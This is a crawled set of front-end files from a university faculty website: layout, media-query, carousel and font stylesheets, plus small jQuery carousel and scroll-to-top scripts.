    padding-top: 30px;
}

.skew_top_box_div_4 #container {
    top: -35px;
    height: auto;
    padding-top: 30px;
}

#container img {
    /*width: 60px !important;*/
    margin-left: auto;
    margin-right: auto;
}

#container .text_col {
    padding-left: 5px;
}

#container h1 {
    text-transform: uppercase;
    color: #ffffff;
    font-size: 27px;
    margin-bottom: 0px;
    margin-top: 0px;
}

#container p {
    color: #ffffff;
    margin-top: 0px;
    margin-bottom: 0px;
}

#container {
    height: 135px;
    width: 100%;
    position: relative;
    padding: 10px;
}

.angled-top-right {
    width: 100%;
    position: relative;
}

.angled-top-right:before,
.angled-top-right:after {
    content: "";
    top: 0px;
    width: 100%;
    height: 100%;
    left: 0;
    position: absolute;
    background: inherit;
    z-index: -1;
    transition: ease all 0.5s;
}

.angled-top-right:before {
    top: 0;
    transform-origin: left top;
    transform: skewY(-2deg);
}

.carousel-caption {
    /*width: 600px;*/
    position: absolute;
    right: 0%;
    bottom: 82px;
    left: 0%;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    color: #fff;
    text-align: left;
    /*  background-color: rgba(0,0,0, 0.5);*/
}

.carousel_caption_col {
    padding: 20px 30px;
    /*background-color: rgba(0,0,0, 0.5);*/
    background-color: #818181;
    margin-right: 2px;
}

.angled-bottom-left {
    position: relative;
}

.angled-bottom-left:before,
.angled-bottom-left:after {
    content: "";
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    background: inherit;
    z-index: -1;
    transition: ease all 0.5s;
}

.angled-bottom-left:after {
    bottom: 0;
    transform-origin: right bottom;
    transform: skewY(-2deg);
}

.quick_links {
    font-size: 15px;
    font-weight: 700;
    color: #000000 !important;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
}

.quick_links_arrow {
    position: relative;
    margin-top: -35px;
    margin-right: 20px !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.quick_links_div:hover .quick_links_arrow {
    margin-right: 0px !important;
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: auto;
    bottom: 40px;
    /*margin-bottom: 80px;*/
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding: 0;
    color: #fff;
    text-align: center;
    background: 0 0;
    border: 0;
    opacity: .8;
    transition: opacity .15s ease;
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    background-color: #d5b79f;
    display: inline-block;
    width: 2rem;
    height: 2rem;
    padding: 5px;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 70% 70%;
}

.carousel-control-prev {
    left: auto;
    right: 37px;
}

.carousel-item {
    height: 100vh;
    min-height: 450px;
    background: no-repeat center top scroll;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.news_div {
    min-height: 145px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid #999999;
}

.news_div p {
    margin-bottom: 5px;
}

.news_div:hover .sub_heading {
    color: #d5b79f;
}

.short_link_div {
    padding: 30px 30px;
    background: no-repeat center top scroll;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.short_link_div_full_height {
    height: 800px;
}

.short_link_div_middle_height {
    height: 396px;
}

.short_link_div_text_div {
    padding: 30px 30px;
    position: relative;
    bottom: 0px;
    z-index: 999;
    margin-top: -185px;
}


/*==================================================*/


/*==================================================*/

.inner_page_top_div {
    width: 100%;
    height: 450px;
    overflow: hidden;
    transform: skewY(-2deg);
    transform-origin: left bottom;
}

.inner_page_top_img {
    width: 100%;
    height: 100%;
    transform: skewY(2deg);
    transform-origin: left bottom;
}

.inner_page_top_heading {
    padding-top: 300px;
}

.inner_page_top_heading .heading {
    color: #ffffff;
    text-transform: uppercase;
}

.breadcrumb-item a {
    color: #cccccc;
}

.breadcrumb-item.active {
    color: #ffffff;
}

.gray_text_div {
    padding: 15px;
    background-color: #ebebeb;
    border-radius: 5px;
    margin-bottom: 20px;
}

.gray_text_div img {
    width: 65px !important;
    padding-right: 20px;
}

.dean_des_div {
    margin-top: 25px;
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: #fff;
    background-color: #ad9d8e;
}

.nav-pills .nav-link:hover {
    color: #fff;
    background-color: #ad9d8e;
}

.nav-pills li .nav-link.active:after {
    top: 20px;
    /*left: 50%;*/
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: relative;
    pointer-events: none;
    border-color: rgba(19, 36, 14, 0);
    border-top-color: #ad9d8e;
    border-width: 10px;
    margin-left: 10px;
}

.nav-pills .nav-link {
    color: #ad9d8e;
    background: 0 0;
    border: 1px solid #ad9d8e;
    border-radius: 0.25rem;
    margin-right: 8px;
    font-weight: 700;
    height: 40px;
    /*width: 150px;*/
}

.nav-link p {
    line-height: initial;
    width: 140px;
    margin-bottom: 0px;
    text-align: center;
}

thead,
th {
    border-color: inherit;
    border-style: solid;
    border-width: 0;
    color: #ad9d8e;
}

.table>thead {
    vertical-align: bottom;
    border-bottom: 2px solid #ad9d8e;
}

.custome_ul {
    padding-left: 30px !important;
}

.custome_ol {
    counter-reset: item
}

.custome_ul li {
    /*list-style: none;*/
    margin-bottom: 5px;
}

.custome_ol li {
    /*list-style: none;*/
    margin-bottom: 5px;
}

.custome_ul li::marker {
    color: #ad9d8e;
    font-size: 20px;
    vertical-align: sub;
    line-height: 20px;
    width: 1em;
    display: inline-block;
}

.custome_ol li::marker {
    color: #ad9d8e;
    font-size: 16px;
}


/*.custome_ol li:before { 
    content: counters(item, ".") " "; counter-increment: item 
}*/

.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529;
    vertical-align: middle !important;
    border-color: #dee2e6;
}

.table .blockquote-footer {
    margin-top: 0rem;
    margin-bottom: 0px;
}

.table p {
    margin-bottom: 0px;
}

.table p a {
    color: #000000;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.table p a:hover {
    color: #509ec4;
}

.bgimg_div {
    margin-top: 40px;
    margin-bottom: 10px;
    background-image: url('../images/img_bg.jpg');
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;
}

.bgimg_div img {
    position: relative;
    top: -25px;
    border-radius: 5px;
    padding-left: 25px;
}

.wrap_img {
    padding-right: 30px;
    padding-bottom: 20px;
    float: left;
}

.dean_div {
    margin-bottom: 30px;
}

.dean_div img {
    width: 200px !important;
}

.lightbox .carousel-control-prev {
    left: 0px;
    right: auto;
}

.accordion-button:not(.collapsed) {
    font-weight: 900;
    color: #ffffff;
    background-color: #b59d8e;
    box-shadow: inset 0 -1px 0 rgb(0 0 0 / 13%);
}

.accordion-button:not(.collapsed)::after {
    background-image: url(../images/acc_arrow.svg);
    color: #ffffff;
    transform: rotate(-180deg);
}

.accordion-button {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    padding: 1rem 1.25rem;
    font-size: 1rem;
    color: #b59d8e;
    font-weight: 900;
    text-align: left;
    background-color: #fff;
    border: 0;
    border-radius: 0;
    overflow-anchor: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, border-radius .15s ease;
}

.accordion-item {
    margin-bottom: 13px;
    background-color: #fff;
    border: 1px solid #b59d8e;
}

.accordion-item:not(:first-of-type) {
    border-top: 1px solid #b59d8e;
}

.custome_ol .c {
    list-style-type: upper-roman;
}

.custome_ol .d {
    list-style-type: lower-alpha;
}

.img_text_box_mt_40 {
    margin-top: 40px;
}

.spec_box img {
    padding-right: 10px;
}

.spec_box .heading {
    font-size: 40px;
    color: #b59d8e;
}

.side_nav_btn .nav-link {
    width: 100%;
    margin-bottom: 10px;
    height: 70px;
    /*width: 246px;*/
}


/*.side_nav_btn .nav-link.active:after {
    top: -9px;
    left: 90px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(19,36,14,0);
    border-top-color: #ad9d8e;
    border-width: 10px;
    display: inline-block;
    transform: rotate(-90deg);
}*/


/*****************************/


/*********footer**************/

.footer_logo {
    width: 350px !important;
    margin-bottom: 15px;
}

.footer_row {
    background-color: #e9ecf6;
    padding-top: 20px;
    padding-bottom: 20px;
}

.social_icon {
    margin-top: 15px;
}

.orange_btn {
    border: transparent;
    cursor: pointer;
    background-color: #e5a748 !important;
    border-radius: 5px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    padding: 5px 10px;
    margin-bottom: 5px;
    font-size: 13px;
    color: #ffffff;
    border: 1px solid #84121f;
}

.footer_row a p {
    color: #000000;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.footer_row a p:hover {
    color: #0d5ca1;
    padding-left: 5px;
}

.sol_text {
    text-align: right;
}

.angled-top-right {
    width: 100%;
    position: relative;
}

.angled-top-right:before,
.angled-top-right:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    background: inherit;
    z-index: -1;
    transition: ease all 0.5s;
}

.angled-top-right:before {
    top: 0;
    transform-origin: left top;
    transform: skewY(-2deg);
}

.footer_logo_col {
    padding-right: 35px;
}

.footer_row p a {
    color: #000000;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.footer_row p a:hover {
    color: #0d5ca1;
    padding-left: 5px;
}


/*****************************/


/*********footer**************/


/**********=========================================********************/


/**********===============SCROLL TOP=================********************/


/**********=========================================********************/

.scroll-top {
    background: #0d5ca3;
    border: 0;
    border-radius: 50%;
    bottom: 0;
    cursor: pointer;
    height: 50px;
    margin: 15px;
    opacity: 0.75;
    position: fixed;
    right: -70px;
    transition: right 0.2s ease-in-out;
    width: 50px;
    z-index: 99;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.scroll-top:hover {
    background: #509ec4;
}

.scroll-top.visible {
    right: 0;
}

.arrow {
    border: solid #ffffff;
    border-width: 0 3px 3px 0;
    display: inline-block;
    margin-top: 5px;
    padding: 4px;
}

.arrow.up {
    transform: rotate(-135deg);
}


/**********=========================================********************/


/**********===============SCROLL TOP=================********************/


/**********=========================================********************/


/*========================================================================*/


/*========================================================================*/


/*=====================Solution by TEKGEEKS (pvt) LTD=====================*/


/*============DESIGN & CSS DEVELOPMENT - DUMIDU WIMALARATHNA==============*/


/*========================================================================*/


/*========================================================================*/


/*////////////animate arrow/////////////*/

.the-arrow {
    width: 1px;
    transition: all 0.2s;
}

.the-arrow.-left {
    position: absolute;
    top: 43%;
    left: 0;
}

.the-arrow.-left>.shaft {
    width: 0;
    background-color: #4c4c4c;
}

.the-arrow.-left>.shaft:before,
.the-arrow.-left>.shaft:after {
    width: 0;
    background-color: #4c4c4c;
}

.the-arrow.-left>.shaft:before {
    transform: rotate(0);
}

.the-arrow.-left>.shaft:after {
    transform: rotate(0);
}

.the-arrow.-right {
    top: 3px;
}

.the-arrow.-right>.shaft {
    width: 1px;
    transition-delay: 0.2s;
}

.the-arrow.-right>.shaft:before,
.the-arrow.-right>.shaft:after {
    width: 8px;
    transition-delay: 0.3s;
    transition: all 0.5s;
}

.the-arrow.-right>.shaft:before {
    transform: rotate(40deg);
}

.the-arrow.-right>.shaft:after {
    transform: rotate(-40deg);
}


/*========================*/

#container .animated-arrow {
    display: inline-block;
    color: #ffffff;
    font-size: 12px;
    font-style: italic;
    text-decoration: none;
    position: relative;
    transition: all 0.2s;
}

#container .the-arrow>.shaft {
    background-color: #ffffff;
    display: block;
    height: 1px;
    position: relative;
    transition: all 0.2s;
    transition-delay: 0;
    will-change: transform;
    right: -9px;
    top: 2px;
}

#container .the-arrow>.shaft:before,
.the-arrow>.shaft:after {
    background-color: #ffffff;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.2s;
    transition-delay: 0;
}

#container .the-arrow>.shaft:after {
    background-color: #ffffff;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.2s;
    transition-delay: 0;
}


/*========================*/


/*========================*/

.stud_life_short_link_div .animated-arrow {
    display: inline-block;
    color: #ffffff;
    font-size: 12px;
    font-style: italic;
    text-decoration: none;
    position: relative;
    transition: all 0.2s;
}

.stud_life_short_link_div .the-arrow>.shaft {
    background-color: #ffffff;
    display: block;
    height: 1px;
    position: relative;
    transition: all 0.2s;
    transition-delay: 0;
    will-change: transform;
    right: -9px;
    top: 2px;
}

.stud_life_short_link_div .the-arrow>.shaft:before,
.the-arrow>.shaft:after {
    background-color: #ffffff;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.2s;
    transition-delay: 0;
}

.stud_life_short_link_div .the-arrow>.shaft:after {
    background-color: #ffffff;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.2s;
    transition-delay: 0;
}


/*========================*/

.the-arrow>.shaft {
    background-color: #4c4c4c;
    display: block;
    height: 1px;
    position: relative;
    transition: all 0.2s;
    transition-delay: 0;
    will-change: transform;
    right: -9px;
    top: 2px;
}

.the-arrow>.shaft:before,
.the-arrow>.shaft:after {
    background-color: #4c4c4c;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.2s;
    transition-delay: 0;
}

.the-arrow>.shaft:before {
    transform-origin: top right;
}

.the-arrow>.shaft:after {
    transform-origin: bottom right;
}

.animated-arrow {
    display: inline-block;
    color: #4c4c4c;
    font-size: 12px;
    font-style: italic;
    text-decoration: none;
    position: relative;
    transition: all 0.2s;
}

.animated-arrow:hover {
    color: #808080;
}

.animated-arrow:hover>.the-arrow.-left>.shaft {
    width: 64px;
    transition-delay: 0.1s;
    background-color: #808080;
}

.animated-arrow:hover>.the-arrow.-left>.shaft:before,
.animated-arrow:hover>.the-arrow.-left>.shaft:after {
    width: 8px;
    transition-delay: 0.1s;
    background-color: #808080;
}

.animated-arrow:hover>.the-arrow.-left>.shaft:before {
    transform: rotate(40deg);
}

.animated-arrow:hover>.the-arrow.-left>.shaft:after {
    transform: rotate(-40deg);
}

.animated-arrow:hover>.main {
    transform: translateX(17px);
    transform: translateX(80px);
}

.animated-arrow:hover>.main>.the-arrow.-right>.shaft {
    width: 0;
    transform: translateX(200%);
    transition-delay: 0;
}

.animated-arrow:hover>.main>.the-arrow.-right>.shaft:before,
.animated-arrow:hover>.main>.the-arrow.-right>.shaft:after {
    width: 0;
    transition-delay: 0;
    transition: all 0.1s;
}

.animated-arrow:hover>.main>.the-arrow.-right>.shaft:before {
    transform: rotate(0);
}

.animated-arrow:hover>.main>.the-arrow.-right>.shaft:after {
    transform: rotate(0);
}

.animated-arrow>.main {
    display: flex;
    align-items: center;
    transition: all 0.2s;
}


/*////////////animate arrow/////////////*/

--- FILE ---
content_type: text/css
request_url: https://agri.pdn.ac.lk/assets/frontend/css/mediaquery.css
body_size: 4888
content:
@charset "utf-8";
/* CSS Document */


/*==========  Non-Mobile First Method  ==========*/

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1920px) {



}

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1536px) {

	.short_link_div{
	    background: no-repeat center bottom scroll;
	    -webkit-background-size: cover;
	    -moz-background-size: cover;
	    -o-background-size: cover;
	    background-size: cover;
	}

	.short_link_div_full_height{
	    height: 600px;
	}

	.short_link_div_middle_height{
	    height: 296px;
	}

	.short_link_div_text_div{
	    margin-top: -225px;
	}

	.navbar-expand-lg .navbar-nav .nav-link {
	    padding-right: 0.4rem;
	    padding-left: 0.4rem;
	}

	.inner_page_top_div {
	  height: 350px;
	}

	.inner_page_top_heading{
	    padding-top: 230px;
	}

}

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1280px) {



}


/* Large Devices, Wide Screens */
@media only screen and (max-width : 1199px) {

	.navbar-light .navbar-nav .nav-link {
	    font-size: 11px;
	}

	#container h1 {
	    font-size: 16px;
	}

	#container p {
	    line-height: initial;
	}

}


/* Large Devices, Wide Screens */
@media only screen and (max-width : 1024px) {

	.short_link_div_text_div {
	    margin-top: -275px;
	}

}

/* Medium Devices, Desktops */
@media only screen and (max-width : 991px) {

	.fixed-top {
	    z-index: 999999999;
	}


	.logo {
	    width: 150px;
	}

	.footer_logo {
	    width: 320px !important;
	}

	.navbar-light .navbar-nav .nav-link {
	    font-size: 11px;
	    text-align: center;
	}

	.navbar-expand-lg .navbar-collapse {
	    flex-basis: auto;
	    margin-top: 10px;
	}

	.navbar-collapse {
	    flex-basis: 100% !important;
	}

	.d-flex{
		display: flex !important;
	}

	.first_nav_bar {
	    padding-left: 0px !important;
	    float: none;
	}

	.second_nav_bar {
	    border-top: 1px solid transparent;
	}

	.navbar-nav {
	    padding-left: 0px !important;
	    width: 100%;
	}

	.navbar-nav {
	    padding-left: 0px !important;
	}

	.dropdown-item {
	    text-align: center !important;
	}

	.hidden_item{
		display: none;
	}

	.carousel-control-next, .carousel-control-prev {
	     bottom: 0px; 
	}

	.short_link_div_text_div {
	    margin-top: -280px;
	}

	.rag_har_div{
		top: -25px !important;
	}

	.rag_har_div:before {
	    top: 0;
	    transform-origin: left top;
	    transform: skewY(0deg);
	}

	.rag_har_div img{
		width: 60px !important;
	}

	#container h1 {
	    text-transform: uppercase;
	    color: #ffffff;
	    font-size: 16px;
	    margin-bottom: 0px;
	    margin-top: 0px;
	}

	#container p {
	    line-height: initial;
	}

}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {


}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 767px) {

		.footer_row {
		    text-align: left;
		}

		.top_box_con {
		    position: relative;
		    margin-top: 3px;
		}

		.angled-bottom-left:after {
		  bottom: 0;
		  transform-origin: right bottom;
		  transform: skewY(-0deg);
		}

		.angled-top-right:before {
		    top: 0;
		    transform-origin: left top;
		    transform: skewY(-0deg);
		}

		.skew_top_box_div_2 #container {
		    top: 0px;
		    height: 135px;
		    padding-top: 15px;
		}

		.skew_top_box_div_3 #container {
		    top: 0px;
		    height: 135px;
		    padding-top: 15px;
		}

		.top_box {
		    padding-left: 2px;
		    padding-right: 2px;
		    margin-bottom: 2px;
		    position: relative;
		    margin-top: 1px;
		}

		.carousel-caption {
		    bottom: -20px;
		}

		.rag_har_div {
		    top: 0px !important;
		}

		.home_link_div{
			margin-top: 3px !important;
		}

		.footer_link_col{
			text-align: left;
		}




}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 575px) {

		.footer_row {
		    text-align: center;
		}

		.footer_logo {
		    width: 320px !important;
		    margin: auto;
		}

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 480px) {

	.footer_row {
	    text-align: center;
	}

	.short_link_div_text_div {
	    margin-top: -215px;
	}

	#container {
	    padding-top: 15px;
	}
	.ms-auto {
		margin-left: 0px;
	}

	.nav-pills .nav-link {
		margin-top: 8px;
	}

	.footer_link_col{
		text-align: center;
	}
	
	.top_logo{
	    width: 245px !important;
	}

}

/* Custom, iPhone Retina */
@media only screen and (max-width : 375px) {
	.footer_logo_col {
		margin-bottom: 14px;}


}


/* Custom, iPhone Retina */
@media only screen and (max-width : 360px) {



}


@media only screen and (max-width : 320px) {



}

--- FILE ---
content_type: text/css
request_url: https://agri.pdn.ac.lk/assets/frontend/owl/owl_css.css
body_size: 1505
content:
.slider {
  margin-bottom: 30px;
  position: relative;
}
.slider .owl-item.active.center .slider-card {
  /*transform: scale(1.15);*/
  opacity: 1;
  background: #ffffff; /* fallback for old browsers */
}
.slider-card {
  background: #fff;
  padding: 0px 0px;
  margin: 30px 15px 30px 15px;
  border-radius: 5px;
  /*box-shadow: 0 15px 45px -20px rgb(0 0 0 / 73%);*/
  transform: scale(1);
  opacity: 1;
  transition: all 0.3s;
}
.slider-card img {
  /*border-radius: 5px 5px 0px 0px;*/
}
.owl-nav .owl-prev {
  position: absolute;
  top: calc(50% - 25px);
  left: 0;
  opacity: 1;
  font-size: 30px !important;
  z-index: 1;
}
.owl-nav .owl-next {
  position: absolute;
  top: calc(50% - 25px);
  right: 0;
  opacity: 1;
  font-size: 30px !important;
  z-index: 1;
}
.owl-dots {
  text-align: center;
}
.owl-dots .owl-dot {
  height: 10px;
  width: 10px;
  border-radius: 10px;
  background: #ccc !important;
  margin-left: 3px;
  margin-right: 3px;
  outline: none;
}
.owl-dots .owl-dot.active {
  background: #f44336 !important;
}<gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"></gwmw><gwmw style="display:none;"></gwmw></gwmw></gwmw><gwmw style="display:none;"></gwmw></gwmw></gwmw></gwmw><gwmw style="display:none;">

--- FILE ---
content_type: text/css
request_url: https://agri.pdn.ac.lk/assets/frontend/fonts/stylesheet_sarabun.css
body_size: 3758
content:
@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-SemiBold.woff2') format('woff2'),
        url('Sarabun-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Regular.woff2') format('woff2'),
        url('Sarabun-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Italic.woff2') format('woff2'),
        url('Sarabun-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-MediumItalic.woff2') format('woff2'),
        url('Sarabun-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-ExtraBoldItalic.woff2') format('woff2'),
        url('Sarabun-ExtraBoldItalic.woff') format('woff');
    font-weight: 800;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-ExtraBold.woff2') format('woff2'),
        url('Sarabun-ExtraBold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-ExtraLightItalic.woff2') format('woff2'),
        url('Sarabun-ExtraLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-ThinItalic.woff2') format('woff2'),
        url('Sarabun-ThinItalic.woff') format('woff');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Thin.woff2') format('woff2'),
        url('Sarabun-Thin.woff') format('woff');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-ExtraLight.woff2') format('woff2'),
        url('Sarabun-ExtraLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-SemiBoldItalic.woff2') format('woff2'),
        url('Sarabun-SemiBoldItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Light.woff2') format('woff2'),
        url('Sarabun-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-BoldItalic.woff2') format('woff2'),
        url('Sarabun-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Medium.woff2') format('woff2'),
        url('Sarabun-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Bold.woff2') format('woff2'),
        url('Sarabun-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-LightItalic.woff2') format('woff2'),
        url('Sarabun-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}



--- FILE ---
content_type: application/javascript
request_url: https://agri.pdn.ac.lk/assets/frontend/owl/owl_js.js
body_size: 782
content:


// Owlcarousel
$(document).ready(function(){
  $(".owl-carousel").owlCarousel({
      loop:true,
    margin:10,
    nav:true,
    autoplay:true,
    autoplayTimeout:3000,
    autoplayHoverPause:true,
    center: true,
    navText: [
        "<i class='fa fa-angle-left'></i>",
        "<i class='fa fa-angle-right'></i>"
    ],
    responsive:{
        320: {
            items: 1
        },
        360: {
            items: 1
        },
        375: {
            items: 1
        },
        480: {
            items: 2
        },
        768: {
            items: 4
        },
        991: {
            items: 4
        },
        1024: {
            items: 4
        },
        1200: {
            items: 5
        }
    }
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://agri.pdn.ac.lk/assets/frontend/js/scroll-top.js
body_size: 2491
content:

const colorMax = 192;


const scrollBreakpoint = window.innerHeight * 0.1;

document.addEventListener('DOMContentLoaded', () => {
  randomizeBackgrounds();
  setupScrollListener();
  setupScrollEvent();  
});

// scrolls window to top
function setupScrollEvent() {
  const scrollButton = document.querySelector('.scroll-top');
  
  scrollButton.addEventListener('click', (e) => {
    // not the best solution until Safari/Edge support scroll behavior
    // window.scrollTo({ top: 0, behavior: 'smooth' });
    
    smoothVerticalScrolling(scrollButton.parentElement, 200, "top");
  });
}


function setupScrollListener() {  
   window.addEventListener('scroll', (e) => {
     const scrollButton = document.querySelector('.scroll-top');
     
     // const scrollOffset = document.scrollingElement.scrollTop;
     const scrollOffset = window.scrollY;
    
     if (scrollOffset >= scrollBreakpoint) {
       scrollButton.classList.add('visible');
     } else if (scrollOffset <= 0) {
       scrollButton.classList.remove('visible');
     }    
  });
}

function randomizeBackgrounds() {
  // get all the content containers
  const contentContainers = document.querySelectorAll('.content-container');
  
  [].forEach.call(contentContainers, container => {
    // assign random background
    container.style.background = `rgb(${randVal(colorMax)},${randVal(colorMax)},${randVal(colorMax)})`;
  });
}

// random between 0 to max
function randVal(max) {
  return Math.floor(Math.random() * Math.floor(max));
}

// uses a timeout to scroll to top
function smoothVerticalScrolling(e, time, where) {
  // gets the element's top position relative to the viewport
  const eTop = e.getBoundingClientRect().top;
  
  // divides the top offset into 100 steps to be ellapsed
  const eAmt = eTop / 100;
  
  // starting time
  let curTime = 0;
  
  // not to exceed the desired duration
  while (curTime <= time) {
    // call a function to execute at one hundreth of the desired scroll time
    window.setTimeout(SVS_B, curTime, eAmt, where);
    // increase by one hundreth of the desired time to execute exactly 100 times
    curTime += time / 100;
  }
}

function SVS_B(eAmt, where) {

  if(where == "center" || where == "") {
    window.scrollBy(0, eAmt / 2); 
  }
  // otherwise scroll the full amount
  if (where == "top") {
    //window.scrollBy(0, eAmt);
    window.scrollBy(0, -window.innerHeight);
  }    
}